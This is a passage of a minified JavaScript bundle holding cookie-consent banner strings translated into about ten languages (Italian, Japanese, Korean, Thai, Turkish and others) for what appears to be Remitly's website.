more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Per saperne di più, consulta la nostra [Informativa sull\'uso dei cookie]({COOKIE_POLICY_LINK}). Utilizzando il nostro servizio, accetti che ti venga fornito in lingua inglese.","Want to help us improve your experience? Accept optional cookies.":"Vuoi aiutarci a migliorare la tua esperienza? Accetta i cookie facoltativi.","We use cookies to keep our site and marketing relevant to you.":"Usiamo i cookie per fare in modo che il nostro sito e il nostro marketing siano sempre pertinenti per te.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usiamo i cookie per ricordare le tue preferenze per l\'area geografica, risolvere problemi di prestazioni e personalizzare gli annunci.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usiamo cookie facoltativi per mostrarti offerte pertinenti e migliorare il nostro marketing. Puoi <a name=\\"manage-cookies\\" href=\\"#\\">personalizzare le tue preferenze</a> e scoprire di più nella nostra <a href=\\"{COOKIE_POLICY_LINK}\\">Informativa sull\'uso dei cookie</a>.","Yes, accept":"Sì, accetto"}')},642327:e=>{"use strict";e.exports=JSON.parse('{"Accept":"承認する","Analytical or Performance Cookies":"分析CookieまたはパフォーマンスCookie","Can we use optional cookies to improve your experience?":"お客様のエクスペリエンス向上のために、オプションのCookieを使用してもよろしいですか？","Choose your cookie settings":"Cookie設定を選択","Cookie preferences":"Cookie の設定","Decline all":"すべてを拒否","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"これらのオプションのCookieを有効にすることで、Remitlyは、より質の高いパーソナライズされたエクスペリエンスをお客様に提供するためのデータを収集できるようになります。","Functional Cookies":"機能性Cookie","Manage cookies":"Cookieの管理","No, reject":"いいえ、拒否します","Reject":"拒否","Save settings":"設定を保存","Select which cookies you want.":"ご希望のCookieを選択してください。","Strictly necessary cookies":"厳密に必要な Cookie","Targeting / Advertising":"ターゲティング/広告","These cookies are required for our Services and websites to operate and are always on.":"これらのCookieは、当社のサービスおよびウェブサイトの運営に必要なもので、常に有効になっています。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"これらのCookieは、当社の製品を向上させ、お客様が当社の製品をどのように使用しているかを当社に開示します。また、お客様のカスタマーエクスペリエンスをより円滑にするために、問題の発見・修正に使用されます。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"これらのCookieは、お客様の好みに基づいてカスタマイズされた、より良いウェブ体験を提供します。例えば、言語や地域に応じたコンテンツを提供するために、お客様が過去に選択された内容を認識します。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"これらのCookieは、当社のマーケティング活動の改善に使用され、GoogleやFacebookなどのプラットフォームへの支出を抑えながら、お客様に適切な広告を提供できるようにします。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"詳細は、Remitlyの[Cookieに関するポリシー]({COOKIE_POLICY_LINK})をご確認ください。当社のサービスを利用することにより、お客様は、当社がサービスを英語で提供することに同意するものとします。","Want to help us improve your experience? Accept optional cookies.":"使いやすさの向上のため、ご協力をお願いいたします。オプションのCookieを有効にしてください。","We use cookies to keep our site and marketing relevant to you.":"当社は、当社のサイトおよびマーケティングをお客様に適したものとし続けるためにCookieを使用しています。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Cookieは、お客様の地域設定を記憶し、パフォーマンスの問題を修正し、広告をパーソナライズするために使用されます。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"当社は、お客様への関連特典の表示や、当社のマーケティング向上のためにオプションのCookieを使用します。<a name=\\"manage-cookies\\" href=\\"#\\">設定のカスタマイズ</a>が可能です。また、当社の<a href=\\"{COOKIE_POLICY_LINK}\\">Cookieに関するポリシー</a>もご確認いただけます。","Yes, accept":"はい、同意します"}')},637600:e=>{"use strict";e.exports=JSON.parse('{"Accept":"동의","Analytical or Performance Cookies":"분석 또는 성능 쿠키","Can we use optional cookies to improve your experience?":"사용자 환경 개선을 위해 선택적 쿠키 사용에 동의하시겠어요?","Choose your cookie settings":"쿠키 설정 선택","Cookie preferences":"쿠키 기본 설정","Decline all":"모두 거부","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"이 쿠키 옵션을 활성화하면 Remitly에서 더 나은 개인 맞춤형 환경을 제공하기 위한 데이터를 수집하는 데 동의하게 됩니다.","Functional Cookies":"기능 쿠키","Manage cookies":"쿠키 관리","No, reject":"아니요, 거부","Reject":"거부","Save settings":"설정 저장","Select which cookies you want.":"원하는 쿠키를 선택하세요.","Strictly necessary cookies":"필수 쿠키","Targeting / Advertising":"표적/광고","These cookies are required for our Services and websites to operate and are always on.":"당사의 서비스 및 웹사이트 운영에 필요한 쿠키이며 항상 켜져 있습니다.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"당사의 상품을 향상시키고 귀하가 당사의 상품을 사용하는 방법을 확인하여 더 좋은 서비스를 제공할 수 있도록 하는 쿠키입니다. 또한 당사는 이러한 쿠키를 사용하여 문제를 발견하고 이를 해결하여 더욱 원활한 고객 경험을 제공할 수 있게 됩니다.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"귀하의 선호도에 따라 더 나은 개인 맞춤형 환경을 제공하는 쿠키입니다. 예를 들면, 언어 및 지역과 관련된 콘텐츠를 제공하기 위해 이전에 선택한 사항을 인식합니다.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Google 또는 Facebook과 같은 플랫폼에 대한 지출을 줄이면서 관련 광고를 제공할 수 있도록 당사의 마케팅 활동을 개선하는 데 도움이 되는 쿠키입니다.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"자세한 내용은 [쿠키 정책]({COOKIE_POLICY_LINK})을 참조하세요. 당사 서비스를 사용함으로써 귀하는 당사가 영어로 서비스를 제공하는 데 동의합니다.","Want to help us improve your experience? Accept optional cookies.":"환경 개선에 도움을 주시겠어요? 쿠키 옵션에 동의해 주세요.","We use cookies to keep our site and marketing relevant to you.":"당사는 귀하에게 관련성 있는 사이트와 마케팅을 제공하기 위해 쿠키를 사용합니다.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"당사는 쿠키를 사용하여 귀하의 지역 기본 설정을 기억하고, 기능 문제를 해결하고, 광고를 맞춤화합니다.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"당사는 선택적 쿠키를 사용하여 사용자에게 관련 혜택을 표시하고 마케팅을 개선합니다. <a name=\\"manage-cookies\\" href=\\"#\\">기본 설정을 사용자 지정</a>하고 <a href=\\"{COOKIE_POLICY_LINK}\\">쿠키 정책</a>에서 자세한 내용을 확인할 수 있습니다.","Yes, accept":"예, 수락"}')},570612:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepteren","Analytical or Performance Cookies":"Analytische of prestatiecookies","Can we use optional cookies to improve your experience?":"Mogen we optionele cookies gebruiken om je ervaring te verbeteren?","Choose your cookie settings":"Kies uw cookie-instellingen","Cookie preferences":"Cookie-voorkeuren","Decline all":"Alles weigeren","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Als je deze optionele cookies inschakelt, kunnen we gegevens verzamelen waarmee we je een betere en meer persoonlijke ervaring kunnen bieden.","Functional Cookies":"Functionele cookies","Manage cookies":"Cookies beheren","No, reject":"Nee, weigeren","Reject":"Weigeren","Save settings":"Instellingen opslaan","Select which cookies you want.":"Selecteer welke cookies je wilt.","Strictly necessary cookies":"Strikt noodzakelijke cookies","Targeting / Advertising":"Gericht/advertenties","These cookies are required for our Services and websites to operate and are always on.":"Deze cookies zijn vereist voor de werking van onze dienstverlening en websites en zijn altijd ingeschakeld.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Deze cookies verbeteren onze producten en tonen ons hoe je onze producten gebruikt, zodat we ze kunnen aanscherpen. We gebruiken deze cookies ook om problemen te vinden en op te lossen om zo je klantervaring nog soepeler te laten verlopen.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Deze cookies bieden je een betere, aangepaste webervaring gebaseerd op je voorkeuren. We herkennen bijvoorbeeld je eerdere selecties om de juiste taal en regionale content te bieden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Deze cookies helpen ons om onze marketingplannen te verbeteren, zodat we minder hoeven uit te geven aan platformen zoals Google en Facebook, maar wel zeker weten dat we je relevante advertenties bieden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Lees voor meer informatie ons [cookiebeleid]({COOKIE_POLICY_LINK}). Door onze dienstverlening te gebruiken, stem je ermee in dat we de dienstverlening in het Engels aanbieden.","Want to help us improve your experience? Accept optional cookies.":"Wil je ons helpen om je ervaring te verbeteren? Accepteer dan optionele cookies.","We use cookies to keep our site and marketing relevant to you.":"We gebruiken cookies om ervoor te zorgen dat onze site en marketing relevant blijven voor jou.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We gebruiken cookies om je regiovoorkeuren te onthouden, prestatieproblemen op te lossen en advertenties te personaliseren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We gebruiken optionele cookies om je relevante aanbiedingen te laten zien en onze marketing te verbeteren. Je kunt <a name=\\"manage-cookies\\" href=\\"#\\">je voorkeuren aanpassen</a> en meer informatie vinden in ons <a href=\\"{COOKIE_POLICY_LINK}\\">Cookiebeleid</a>.","Yes, accept":"Ja, accepteren"}')},465558:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akceptuj","Analytical or Performance Cookies":"Funkcjonalne pliki cookie i pliki cookie analizujące wydajność","Can we use optional cookies to improve your experience?":"Czy możemy użyć opcjonalnych plików cookie, aby zapewnić Ci lepsze wrażenia?","Choose your cookie settings":"Wybierz ustawienia plików cookie","Cookie preferences":"Preferencje dotyczące plików cookie","Decline all":"Odrzuć wszystkie","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Włączenie opcjonalnych plików cookie pomoże nam gromadzić dane, dzięki którym będziemy mogli świadczyć lepszą, bardziej spersonalizowaną obsługę.","Functional Cookies":"Funkcjonalne pliki cookie","Manage cookies":"Zarządzaj plikami cookie","No, reject":"Nie, odrzucam","Reject":"Odrzuć","Save settings":"Zapisz ustawienia","Select which cookies you want.":"Wybierz żądane pliki cookie.","Strictly necessary cookies":"Niezbędne pliki cookie","Targeting / Advertising":"Śledzące/reklamowe pliki cookie","These cookies are required for our Services and websites to operate and are always on.":"Są to pliki cookie niezbędne do działania naszych usług i witryn. Te pliki są zawsze włączone.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Te pliki cookie zwiększają wydajność naszych produktów, co pozwala nam je ulepszać. Wykorzystujemy je także do wyszukiwania i naprawiania błędów, aby klienci byli bardziej zadowoleni z działania naszych usług.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Te pliki cookie pozwalają nam oferować użytkownikom lepsze doświadczenia w oparciu o ich preferencje. Przykładowo zapamiętujemy Twoje wcześniejsze wybory, aby prezentować Ci treści dopasowane pod względem języka i lokalizacji.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Te pliki cookie pomagają nam zwiększyć skuteczność działań marketingowych. Dzięki nim wydajemy mniej środków na korzystanie z platform takich jak Google czy Facebook, ale nadal prezentujemy klientom ukierunkowane reklamy.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Aby dowiedzieć się więcej, zapoznaj się z [Polityką dotyczącą plików cookie]({COOKIE_POLICY_LINK}). Korzystając z naszych usług, wyrażasz zgodę na świadczenie przez nas obsługi w języku angielskim.","Want to help us improve your experience? Accept optional cookies.":"Czy chcesz pomóc nam ulepszyć jakość obsługi? Zaakceptuj opcjonalne pliki cookie.","We use cookies to keep our site and marketing relevant to you.":"Używamy plików cookie, aby dostosowywać naszą witrynę i marketing do Twoich potrzeb.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Używamy plików cookie do zapamiętywania preferencji dotyczących regionu, rozwiązywania problemów z wydajnością i personalizowania reklam.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Używamy opcjonalnych plików cookie, aby przedstawiać Ci odpowiednie oferty i poprawiać nasz marketing. Więcej dowiesz się z naszej <a href=\\"{COOKIE_POLICY_LINK}\\">Polityki dotyczącej plików cookie</a>. Możesz też <a name=\\"manage-cookies\\" href=\\"#\\">dostosować swoje preferencje</a>.","Yes, accept":"Tak, akceptuję"}')},328302:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceitar","Analytical or Performance Cookies":"Cookies analíticos ou de desempenho","Can we use optional cookies to improve your experience?":"Podemos usar cookies opcionais para melhorar a sua experiência?","Choose your cookie settings":"Escolha suas configurações de cookies","Cookie preferences":"Preferências de cookies","Decline all":"Recusar todos","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"A habilitação dos cookies opcionais nos ajuda a coletar dados para oferecer a você uma experiência melhor e mais personalizada.","Functional Cookies":"Cookies funcionais","Manage cookies":"Gerenciar cookies","No, reject":"Não, rejeitar","Reject":"Rejeitar","Save settings":"Salvar configurações","Select which cookies you want.":"Selecione os cookies que deseja aceitar.","Strictly necessary cookies":"Cookies estritamente necessários","Targeting / Advertising":"Segmentação/publicidade","These cookies are required for our Services and websites to operate and are always on.":"Esse cookies são obrigatórios para a operação de nossos Serviços e sites e estão sempre habilitados.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Esses cookies aprimoram nossos produtos e nos mostram como você os utiliza para que possamos torná-los ainda melhores. Também utilizamos esses cookies para localizar e corrigir problemas e tornar a experiência do cliente ainda mais simples.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Esses cookies oferecem uma experiência melhor na Web, personalizada com base nas suas preferências. Por exemplo, nós reconhecemos as suas seleções anteriores para fornecer conteúdo aplicável a seu idioma e à sua região.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Esses cookies nos ajudam a melhorar nossas iniciativas de marketing, a gastar menos em plataformas como o Google ou o Facebook e a garantir que os anúncios mais relevantes sejam exibidos para você.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para saber mais, consulte nossa [Política de cookies]({COOKIE_POLICY_LINK}). Ao utilizar nosso serviço, você consente com o fornecimento do serviço no idioma inglês.","Want to help us improve your experience? Accept optional cookies.":"Quer nos ajudar a melhorar a sua experiência? Aceite os cookies opcionais.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para manter nosso site e nosso marketing relevantes para você.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usamos cookies para memorizar suas preferências de região, corrigir problemas de desempenho e personalizar anúncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Utilizamos cookies opcionais para mostrar ofertas relevantes para você e melhorar nosso marketing. Você pode <a name=\\"manage-cookies\\" href=\\"#\\">personalizar suas preferências</a> e saber mais em nossa <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sim, aceitar"}')},3205:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Acceptă","Analytical or Performance Cookies":"Module cookie analitice sau de performanță","Can we use optional cookies to improve your experience?":"Putem folosi module cookie opționale pentru a-ți îmbunătăți experiența?","Choose your cookie settings":"Alege setările privind modulele cookie","Cookie preferences":"Preferințe pentru module cookie","Decline all":"Refuză tot","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Activarea acestor module cookie opționale ne ajută să colectăm date pentru a-ți oferi o experiență mai bună și mai personalizată.","Functional Cookies":"Module cookie funcționale","Manage cookies":"Gestionează modulele cookie","No, reject":"Nu, resping","Reject":"Respinge","Save settings":"Salvează setările","Select which cookies you want.":"Selectează ce module cookie dorești.","Strictly necessary cookies":"Module cookie strict necesare","Targeting / Advertising":"Țintire/promovare","These cookies are required for our Services and websites to operate and are always on.":"Aceste module cookie sunt necesare pentru ca serviciile și site-urile noastre web să funcționeze și să rămână în permanență active.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Aceste module cookie ne arată cum folosești produsele noastre, astfel încât să le putem îmbunătăți. Folosim aceste module cookie inclusiv pentru a găsi și a remedia probleme și pentru a optimiza și mai mult experiența clienților.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Aceste module cookie îți oferă o experiență web superioară, personalizată în funcție de preferințele tale. De exemplu, recunoaștem selecțiile tale anterioare pentru a-ți oferi conținut relevant în funcție de limba ta și regiunea în care te afli.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Aceste module cookie ne ajută să ne îmbunătățim eforturile de marketing, permițându-ne să cheltuim mai puțin pe platforme precum Google sau Facebook, asigurându-ne totodată că îți oferim publicitate relevantă.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pentru a afla mai multe, consultă [Politica noastră privind modulele cookie]({COOKIE_POLICY_LINK}). Prin folosirea serviciului nostru, îți exprimi acordul cu faptul că oferim serviciul în limba engleză.","Want to help us improve your experience? Accept optional cookies.":"Vrei să ne ajuți să-ți oferim o experiență mai bună? Acceptă modulele cookie opționale.","We use cookies to keep our site and marketing relevant to you.":"Folosim module cookie pentru ca site-ul nostru și materialele noastre de marketing să fie în continuare relevante pentru tine.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizăm module cookie pentru a reține preferințele tale cu privire la regiune, pentru a remedia problemele de performanță și pentru a personaliza reclamele.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Folosim module cookie opționale pentru a-ți arăta oferte relevante și pentru a ne îmbunătăți marketingul. Poți <a name=\\"manage-cookies\\" href=\\"#\\">personaliza preferințele</a> și poți afla mai multe în <a href=\\"{COOKIE_POLICY_LINK}\\">Politica noastră privind modulele cookie</a>.","Yes, accept":"Da, accept"}')},743814:e=>{"use strict";e.exports=JSON.parse('{"Accept":"ยอมรับ","Analytical or Performance Cookies":"คุกกี้เพื่อการวิเคราะห์หรือวัดผลการทำงาน","Can we use optional cookies to improve your experience?":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อช่วยปรับปรุงประสบการณ์ของคุณได้หรือไม่?","Choose your cookie settings":"เลือกการตั้งค่าคุกกี้ของคุณ","Cookie preferences":"การตั้งค่าคุกกี้","Decline all":"ปฏิเสธทั้งหมด","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"การเปิดใช้งานคุกกี้ที่ไม่จำเป็นเหล่านี้จะช่วยเรารวบรวมข้อมูลเพื่อที่จะมอบประสบการณ์ที่ดีขึ้นและเป็นส่วนตัวมากขึ้นให้แก่คุณ","Functional Cookies":"คุกกี้เพื่อช่วยในการใช้งาน","Manage cookies":"จัดการคุกกี้","No, reject":"ไม่ ขอปฏิเสธ","Reject":"ปฏิเสธ","Save settings":"บันทึกการตั้งค่า","Select which cookies you want.":"เลือกคุกกี้ที่คุณต้องการ","Strictly necessary cookies":"คุกกี้ที่มีความจำเป็นอย่างยิ่ง","Targeting / Advertising":"การกำหนดเป้าหมาย/การโฆษณา","These cookies are required for our Services and websites to operate and are always on.":"คุกกี้เหล่านี้มีความจำเป็นสำหรับการบริการและเว็บไซต์ต่าง ๆ ของเรา และต้องเปิดไว้ตลอด","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"คุกกี้เหล่านี้ช่วยปรับปรุงผลิตภัณฑ์ต่าง ๆ ของเราและแสดงให้เราเห็นว่าคุณใช้ผลิตภัณฑ์ของเราอย่างไร ดังนั้นเราจึงสามารถพัฒนาผลิตภัณฑ์ให้ดียิ่งขึ้นได้ เรายังใช้คุกกี้เหล่านี้เพื่อค้นหาหรือแก้ไขปัญหาเพื่อให้ลูกค้าของคุณได้รับประสบการณ์ที่ราบรื่นมากขึ้น","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"คุกกี้เหล่านี้มอบประสบการณ์การใช้งานเว็บไซต์ที่สามารถกำหนดเองได้ตามการตั้งค่าของคุณได้ดียิ่งขึ้น ยกตัวอย่างเช่น เราได้จดจำการเลือกครั้งก่อนหน้านี้ของคุณเพื่อให้มีเนื้อหาที่มีความเหมาะสมกับภูมิภาคและภาษา","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"คุกกี้เหล่านี้เพื่อให้เราปรับปรุงความพยายามด้านการตลาดของเรา ทำให้เราใช้จ่ายลงในแพลตฟอร์มต่าง ๆ เช่น Google หรือ Facebook น้อยลง ในขณะเดียวกันก็ต้องแน่ใจว่าเราได้ให้บริการโฆษณาที่เกี่ยวข้องแก่คุณ","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"เพื่อดูข้อมูลเพิ่มเติม ดู[นโยบายคุกกี้]({COOKIE_POLICY_LINK})ของเรา ด้วยการใช้บริการของเรา นั่นหมายความว่าคุณยินยอมให้เราให้บริการในภาษาอังกฤษ","Want to help us improve your experience? Accept optional cookies.":"ต้องการให้เราช่วยปรับปรุงประสบการณ์ของคุณหรือไม่? ยอมรับคุกกี้ที่ไม่จำเป็น","We use cookies to keep our site and marketing relevant to you.":"เราใช้คุกกี้เพื่อให้เว็บไซต์และการตลาดของเราเชื่อมโยงกับคุณ","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"เราใช้คุกกี้เพื่อจดจำการตั้งค่าภูมิภาคของคุณ แก้ไขปัญหาด้านประสิทธิภาพ และปรับแต่งโฆษณา","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อแสดงข้อเสนอที่เกี่ยวข้องกับคุณและปรับปรุงด้านการตลาดของเรา คุณสามารถ<a name=\\"manage-cookies\\" href=\\"#\\">ปรับแต่งการตั้งค่าของคุณ</a> และดูข้อมูลเพิ่มเติมได้ใน<a href=\\"{COOKIE_POLICY_LINK}\\">นโยบายคุกกี้ของเรา</a>","Yes, accept":"ใช่ ยอมรับ"}')},525130:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Tanggapin ang","Analytical or Performance Cookies":"Analytical o Performance Cookies","Can we use optional cookies to improve your experience?":"Puwede ba kaming gumamit ng opsyonal na cookies para mapahusay ang iyong karanasan?","Choose your cookie settings":"Piliin ang iyong mga setting ng cookie","Cookie preferences":"Mga kagustuhan sa cookie","Decline all":"Tanggihan lahat","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Ang pag-enable sa opsyonal na cookies na ito ay makakatulong sa aming mangolekta ng data para makapagbigay sa iyo ng mas maganda at mas naka-personalize na karanasan.","Functional Cookies":"Functional cookies","Manage cookies":"Pamahalaan ang cookies","No, reject":"Hindi, tanggihan","Reject":"Tanggihan","Save settings":"I-save ang mga setting","Select which cookies you want.":"Piliin kung aling cookies ang gusto mo.","Strictly necessary cookies":"Kinakailangang cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"Ito ay ang cookies na kinakailangan para sa pagpapatakbo ng aming mga Serbisyo at website at palaging naka-on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Pinapaganda ng cookies na ito ang mga produkto namin at pinapakita sa amin kung paano mo ginagamit ang aming mga produkto, upang mas mapaunlad namin ang mga ito. Ginagamit din namin ang cookies na ito upang hanapin at ayusin ang mga problema upang gawing mas maalwan ang iyong karanasan bilang customer.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Binibigyan ka ng cookies na ito ng mas maganda, at customized na web experience batay sa mga kagustuhan mo. Halimbawa, kinikilala namin ang mga nauna mong pagpili upang magbigay ng pang-wika at naaangkop sa rehiyong content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Tinutulungan kami ng cookies na ito na paunlarin ang aming mga pagsisikap sa marketing, na nagbibigay daan sa amin na makatipid sa mga platform katulad ng Google o Facebook habang sinisiguradong pinaglilingkuran ka namin ng may kaugnayang patalastas.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para matuto pa, tingnan ang aming [Patakaran sa Cookie]({COOKIE_POLICY_LINK}). Sa pamamagitan ng paggamit sa aming serbisyo, pinapahintulutan mo kaming ibigay ang serbisyo sa wikang English.","Want to help us improve your experience? Accept optional cookies.":"Gusto mo ba kaming tulungang pagandahin ang iyong karanasan? Tanggapin ang mga opsyonal na cookies.","We use cookies to keep our site and marketing relevant to you.":"Gumagamit kami ng cookies para panatilihing nauugnay sa iyo ang aming site at marketing.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Gumagamit kami ng cookies para tandaan ang iyong preferences sa rehiyon, ayusin ang mga problema sa performance, at i-personalize ang ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Gumagamit kami ng opsyonal na cookies para magpakita sa iyo ng mga kaugnay na offer at mapahusay ang aming marketing. Puwede mong <a name=\\"manage-cookies\\" href=\\"#\\">i-customize ang iyong preferences</a> at matuto pa sa aming <a href=\\"{COOKIE_POLICY_LINK}\\">Patakaran sa Cookie</a>.","Yes, accept":"Oo, tanggapin"}')},194476:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Kabul et","Analytical or Performance Cookies":"Analiz ve Performansla Bağlantılı Tanımlama Bilgileri","Can we use optional cookies to improve your experience?":"Deneyiminizi iyileştirmek için isteğe bağlı çerezler kullanabilir miyiz?","Choose your cookie settings":"Tanımlama bilgisi ayarlarınızı seçin","Cookie preferences":"Çerez tercihleri","Decline all":"Tümünü reddet","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Bu isteğe bağlı tanımlama bilgilerini etkinleştirmeniz, size daha iyi, daha kişisel bir deneyim sunmak için veri toplamamıza yardımcı olur.","Functional Cookies":"İşlevsel Tanımlama Bilgileri","Manage cookies":"Tanımlama bilgilerini yönet","No, reject":"Hayır, reddet","Reject":"Reddet","Save settings":"Ayarları kaydet","Select which cookies you want.":"İstediğiniz çerezleri seçin.","Strictly necessary cookies":"Kesinlikle Gerekli Tanımlama Bilgileri","Targeting / Advertising":"Hedefleme/Reklam","These cookies are required for our Services and websites to operate and are always on.":"Bu tanımlama bilgileri, Hizmetlerimizin ve web sitelerimizin faaliyet göstermesi için gereklidir ve her zaman etkindir.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Bu tanımlama bilgileri, ürünlerimizi geliştirir ve ürünlerimizi daha iyi hâle getirebilmemiz için bize bunları nasıl kullandığınızı gösterir. Bu tanımlama bilgilerini aynı zamanda sorunları tespit edip çözerek müşteri deneyiminizi daha da sorunsuz hâle getirmek için kullanıyoruz.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Bu tanımlama bilgileri, size tercihleriniz doğrultusunda özelleştirilmiş, daha iyi bir web deneyimi sunar. Örneğin önceki seçimlerinizi hatırlayarak tercih ettiğiniz dil ve bulunduğunuz bölge için geçerli içerikler sunarız.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Bu tanımlama bilgileri pazarlama girişimlerimizi geliştirmemize yardımcı olarak Google veya Facebook gibi platformlar için daha az harcama yapıp sizi ilgilendiren reklamlar sunabilmemizi temin eder.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Daha fazla bilgi almak için [Tanımlama Bilgisi Politikamıza]({COOKIE_POLICY_LINK}) bakın. Hizmetimizi kullanarak İngilizce dilinde hizmet sunmamıza izin vermiş olursunuz.","Want to help us improve your experience? Accept optional cookies.":"Deneyiminizi geliştirmemize yardımcı olmak ister misiniz? İsteğe bağlı tanımlama bilgilerini kabul edin.","We use cookies to keep our site and marketing relevant to you.":"Sitemizi ve pazarlama içeriğimizi ilginizi çekecek şekilde düzenlemek için çerezler 